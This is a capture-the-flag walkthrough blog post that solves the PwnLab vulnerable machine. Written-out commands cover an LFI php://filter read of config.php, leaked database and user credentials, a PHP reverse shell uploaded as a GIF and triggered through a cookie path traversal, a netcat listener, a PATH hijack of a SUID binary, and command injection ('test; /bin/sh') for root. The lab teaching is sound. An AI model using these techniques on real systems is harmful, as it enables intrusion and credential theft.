Penetration Testing in PwnLab (CTF Challenge)
In this article, we will walkthrough a root2boot penetration testing challenge i.e PwnLab. PwbLab is a vulnerable framework, based on the concept of CTF (capture the flag), with a bit of security which is a little complicated to bypass. But it’s not impossible. So, let us learn how we can get access.
Download From Here
Penetrating Methodology:
- Network Scanning (Nmap, netdiscover)
- Information Gathering (Nikto)
- Abusing config.php file (curl & PHP filter convert)
- Obtain Mysql Database credential
- Extract user credential from Mysql Database
- Login to web application
- Upload webshell (PHP reverse shell)
- Executing Uploaded PHP backdoor (Burp suit)
- Netcat session
- Import python one-liner for proper TTY shell
- Find SUID Binaries
- Privilege Escalation by Manipulating $PATH
- Get Root access and capture the flag.
Let’s Start!!!
Now to start let us, firstly, consider that we do not know the IP of the PwnLab, therefore search for the IP address beforehand and for that there is a command that shows us all the IP’s present in our network, so go to the terminal of you Kali and type :
netdiscover

Target IP = 192.168.1.103
And to know that we start our penetration testing. So, first, we will now scan with nmap, we will apply an aggressive scan as it gives detailed information and is fast. The command is :
nmap -A 192.168.1.103



We have the result of scanning and as you can see there are only three ports open and they are 80, 111, 3306. It is our best shot but also to be sure let us check this IP on our browser. In the browser, we can see that PwnLab has three pages: home, log in and upload. To enter the server we have to upload our code into it and for we must know username and password.
As we need to know about username and password, we will use Nikto command to find out the file which is storing them. Nikto helps us to know all the file names and the data they are containing. And the command to for this is:
nikto -h http://192.168.1.103
As you can see /config.php: PHP Config file may contain database IDs and password is the file that has username and passwords. Moreover, login.php for admin login page is found.


So when we open target IP on the browser and explore Login tab then it gives login form as shown below. As we were unaware of its login credential thus we try SQL injection techniques but nothing was useful now the last options was to use CURL. If you will observe the URL http://192.168.1.103/?page=login then you can count that its look like that LFI.
But it was not easy that much to exact information by exploiting LFI with help of ../etc/password therefore by making little bit more effort and taking help from my previous article we used curl command to find out the data from an inside config.php file with the help of PHP base64-encode.
curl http://192.168.1.103/index.php?page=php://filter/convert.base64-encode/resource=config

And the highlighted part of the above image is our result and has the information about username and passwords. But note that the information is in base64 code which we will have to decode in order to read it. In order to decode copy the base 64 text and follow below syntax.
echo 'base 64 encoded text' | base64 -d
Thus we found the following information after decoding.
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";

So, the username is root and password is H4u%QJ_H99.

Now we use MySQL command to see the username and passwords. And the SQL command is:
mysql -h 192.168.1.103 -u root -p Users
After typing the command it asks the password, so here enter the decoded password and press enter.
kent | Sld6WHVCSkpOeQ
mike | U0lmZHNURW42SQ
kane | aVN2NVltMkdSbw
And so, you will have the usernames and password as in this case the usernames are kent, mike, Kane with their passwords in base64 code.

To decode each password follow the same method using echo command with -d option as shown and thus you will decode the password.
Kent: JWzXuBJJNy
Mike: SIfdsTEn6I
Kane:  Sv5Ym2GRo
By using Kane credential, we login successfully, with help of upload option we can upload any image.


Here, upload option is like a dynamic opportunity for us, because through this we can upload any backdoor file for reverse connections. We know that in Kali Linux there are several PHP backdoors among those we have used usr/share/webshell/php/php-reverse-shell. BUT you need to modify it by adding GIF98 and save as shell.gif because here you can able to upload only a file with extension GIF, png and img.
After changing the extension when you will try to upload the file you will succeed. Now the uploaded file must be executed at once to achieve reverse connection. Once the file is uploaded, we still need a way to execute this file. And for that right click on that file and click on copy image location option. Further, open a new terminal to start Netcat listen for the reverse connection.
nc -lvp 1234
Now capture its HTTP request inside burp suit or tamper data. Here its shows that the “lang” parameter is set as a cookie and might be it could use for our malicious file execution. Inside the cookie option delete whatever was written and type:
lang=../*Image location path*
Here,
*image location path* is the path of the file that you uploaded and had copied it after that.

Once above said changes are done then forward the intercepted request and open the terminal where netcat listener was activated here you will find the reverse connection of victim’s machine. To access proper tty shell execute below command, start penetrating more to get the flag.
python -c 'import pty; pty.spawn("/bin/bash")'
cd /home
ls
su kane
iSv5Ym2GRo
Here,
su –> denotes the switch user
kane –> the user you want to switch to
iSv5Ym2GRo –> is the password
Next, if you type ls command you will that there is a folder named home in the user that we just entered. So, will go into that folder and to do so, type;
cd home
ls
cd kane
ls
Then by using the following command, you can enumerate all binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null
As you can see in the image below, there is a file in Kane user called msgmike. Let us try to open it and therefore, type :
./msgmike

So we will try to run msgmike file, it put up an error message “cat: /home/mike/msg.txt No such file or directory”
The most important things which should be considered here that the author has set SUID bit ON for msgmike file and might be there could be any small program file which is calling system binaries such cat to a read file from inside given path i.e. /home/mike/msg.txt but the cat fails to find msg.txt file or directory. Taking its advantage, we will try to manipulate the environment PATH variable for cat to execute our /bin/bash command under user Mike.
To do this follow the below steps:
echo $PATH
echo '/bin/bash' > cat
chmod 777 cat
export PATH=./:$PATH

Now again run the msgmike file and you will get user Mike access. Hence above all steps was performed in direction of privilege escalation for user Mike but the root escalation is connected to phase indirectly as mike has a file msg2root which will take any Input command as the message to root.
cd mike
ls

So when you will run the msg2root file, it will ask you to enter the message for root which will be considered as an input value and you can utilize this opportunity for privilege escalation as shown.
./msg2root
test; /bin/sh
id
cd /root
cat flag.txt

HURRAYYYYYYYYYYYYY!! We hit the Goal and solved these challenges.
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here